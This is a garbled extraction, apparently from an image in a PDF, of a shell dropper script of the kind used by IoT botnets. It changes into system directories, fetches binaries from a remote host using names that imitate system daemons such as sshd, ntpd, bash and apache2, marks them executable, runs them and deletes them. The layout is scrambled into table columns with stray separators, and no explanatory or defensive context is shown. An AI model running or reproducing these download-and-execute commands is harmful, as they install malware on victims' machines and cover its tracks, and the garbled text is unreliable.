 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://v2.c/ntpd wget http://v2.c/sshd wget http://v2.c/openssh wget http://v2.c/bash wget http://v2.c/tftp wget http://v2.c/wget wget http://v2.c/cron wget http://v2.c/ftp wget http://v2.c/pftp wget http://v2.c/sh wget http://v2.c/ wget http://v2.c/apache2 wget http://v2.c/telnetd
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x openssh chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp chmod +x pftp chmod +x sh chmod +x chmod +x apache2 chmod +x telnetd
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./openssh ./bash ./tftp ./wget ./cron ./ftp ./pftp ./sh ./ ./apache2 ./telnetd
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf openssh rm -rf bash rm -rf tftp rm -rf wget rm -rf cron rm -rf ftp rm -rf pftp rm -rf sh rm -rf rm -rf apache2 231
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp